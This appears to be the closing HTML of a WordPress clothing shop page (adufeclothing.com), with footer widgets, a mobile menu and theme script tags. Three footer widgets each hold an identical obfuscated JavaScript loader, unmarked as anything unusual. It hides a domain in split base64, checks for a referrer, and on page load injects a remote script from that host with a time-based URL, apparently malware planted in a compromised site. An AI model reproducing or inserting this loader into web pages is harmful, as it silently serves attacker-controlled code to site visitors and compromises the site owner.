</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright">Developed by <a href="https://mictechs.com/" target=" _blank"> MicTechs</a> © Copyright 2020. All Rights Reserved.</span>		</div>
		
		
					<div class="footer-right"><aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
			</div>
</div>
</div>
												
					
				</div>
							
					
	</div><!-- end wrapper -->
	
<div class="panel-overlay"></div>
<div id="side-nav-panel" class="">
	<a href="#" aria-label="Mobile Close" class="side-nav-panel-close"><i class="fas fa-times"></i></a>
	<div class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://adufeclothing.com/">Home</a></li>
<li id="accordion-menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://adufeclothing.com/shop/">Categories</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-604" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://adufeclothing.com/product-category/men/">Men&#8217;s Fashion</a></li>
	<li id="accordion-menu-item-593" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://adufeclothing.com/product-category/women/">Women&#8217;s Fashion</a></li>
</ul>
</li>
<li id="accordion-menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://adufeclothing.com/contact-us/">Contact Us</a></li>
<li id="accordion-menu-item-757" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://adufeclothing.com/about-me/">About Us</a></li>
</ul></div><div class="menu-wrap"><ul id="menu-top-navigation-1" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://adufeclothing.com/my-account/">My Account</a></li>
<li id="accordion-menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://adufeclothing.com/wishlist-2/">My Wishlist</a></li>
<li class="menu-item"><a class="porto-link-login" href="https://adufeclothing.com/wp-login.php?redirect_to=https%3A%2F%2Fadufeclothing.com">Log In</a></li></ul></div></div>
<script src='https://adufeclothing.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/adufeclothing.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://adufeclothing.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script id='porto-live-search-js-extra'>
var porto_live_search = {"nonce":"14e251ea3d"};
</script>
<script src='https://adufeclothing.com/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=6.6.1' id='porto-live-search-js'></script>
<script src='https://adufeclothing.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='porto-theme-js-extra'>
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/adufeclothing.com\/wp-content\/themes\/porto-child","ajax_url":"https:\/\/adufeclothing.com\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1170","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/adufeclothing.com\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1190","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"2d5c4baa7e","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1"};
</script>
<script src='https://adufeclothing.com/wp-content/themes/porto/js/theme.js?ver=6.6.1' id='porto-theme-js'></script>
<script src='https://adufeclothing.com/wp-content/themes/porto/js/libs/jquery.infinite-scroll.min.js?ver=2.1.0' id='porto-jquery-infinite-scroll-js'></script>
<script id='porto-infinite-scroll-js-extra'>
var porto_infinite_scroll = {"post_type":"post","item_selector":".posts-container .post, .posts-container .timeline-date","loader_html":"<div class=\"bounce-loader\"><div class=\"bounce1\"><\/div><div class=\"bounce2\"><\/div><div class=\"bounce3\"><\/div><\/div>","page_path":"https:\/\/adufeclothing.com\/tag\/chat\/page\/%cur_page%\/?load_posts_only=1","cur_page":"1","max_page":"1","pagination_type":"infinite_scroll","loader_text":"Loading..."};
</script>
<script src='https://adufeclothing.com/wp-content/themes/porto/inc/lib/infinite-scroll/infinite-scroll.min.js?ver=6.6.1' id='porto-infinite-scroll-js'></script>
<script src='https://adufeclothing.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0' id='wpb_composer_front_js-js'></script>
<script src='https://adufeclothing.com/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1' id='bootstrap-js'></script>
<script src='https://adufeclothing.com/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script src='https://adufeclothing.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4' id='owl.carousel-js'></script>
<script async="async" src='https://adufeclothing.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0' id='jquery-magnific-popup-js'></script>
<script src='https://adufeclothing.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.10.0' id='isotope-js'></script>
<script async="async" src='https://adufeclothing.com/wp-content/themes/porto/js/theme-async.js?ver=6.6.1' id='porto-theme-async-js'></script>
<script src='https://adufeclothing.com/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6' id='jquery-selectric-js'></script>
<script src='https://adufeclothing.com/wp-content/themes/porto/js/libs/jquery.fitvids.min.js?ver=1.1' id='jquery-fitvids-js'></script>
<script>
                    jQuery(document).ready(function(){});
                </script></body>
</html>